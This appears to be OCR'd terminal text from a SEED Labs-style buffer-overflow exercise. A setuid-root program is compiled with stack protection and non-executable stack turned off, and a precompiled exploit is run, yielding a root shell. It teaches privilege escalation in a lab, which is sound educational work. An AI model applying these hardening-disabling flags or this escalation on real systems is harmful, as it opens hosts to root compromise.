 File Edit View Search Terminal Help 10:33 AM Seed
[02/29/2016 10:33] seed@ubuntu:~/Desktop/worth4$ su root
Password:
[02/29/2016 10:33] root@ubuntu:/home/seed/Desktop/worth4# gcc -o stack -z execstack -fno-stack-protector stack.c
[02/29/2016 10:33] root@ubuntu:/home/seed/Desktop/worth4# chmod 4755 stack
[02/29/2016 10:33] root@ubuntu:/home/seed/Desktop/worth4# exit
exit
[02/29/2016 10:33] seed@ubuntu:~/Desktop/worth4$ gcc -o exploit exploit.c
[02/29/2016 10:33] seed@ubuntu:~/Desktop/worth4$ ./exploit
[02/29/2016 10:33] seed@ubuntu:~/Desktop/worth4$ ./stack
sh-4.2#
ubunt